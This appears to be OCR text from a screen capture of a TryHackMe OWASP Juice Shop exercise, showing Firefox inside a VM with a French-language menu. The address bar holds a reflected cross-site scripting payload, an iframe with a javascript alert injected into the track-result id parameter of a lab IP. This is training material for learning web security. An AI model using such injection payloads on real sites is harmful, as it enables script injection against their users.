 Fichier Machine Écran Entrée Aide
OWASP Juice Shop... Frontend Security f... mel337@Shellmat... Downloads 11:31
OWASP Juice Shop - Mozilla Firefox
TryHackMe | OWASP Jui TryHackMe | The Market Item | The Marketplace OWASP Juice Shop
10.10.109.237/#/track-result?id=<iframe src%3D"javascript:alert(`xss`)">
Transferring data from 10.10.109.237...
CTRL DROITE